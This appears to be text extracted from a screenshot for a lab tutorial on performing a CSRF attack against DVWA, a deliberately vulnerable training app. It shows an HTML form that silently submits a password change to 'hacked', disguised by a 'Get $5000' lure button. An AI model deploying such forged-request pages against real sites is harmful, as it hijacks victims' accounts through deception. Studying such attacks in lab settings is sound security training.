 How To Do CSRF Attack In DVWA?
Mysite.html - Notepad
File Edit Format View Help
Press Esc to exit fu
<form action="http://localhost/dvwa/vulnerabilities/csrf/?" method="GET">
<h1>Click The Button Below To Get $5000</h1>
<input type="hidden" AUTOCOMPLETE="off" name="password_new" value="hacked">
<input type="hidden" AUTOCOMPLETE="off" name="password_conf" value="hacked">
<input type="submit" value="Change" name="Change">
</form>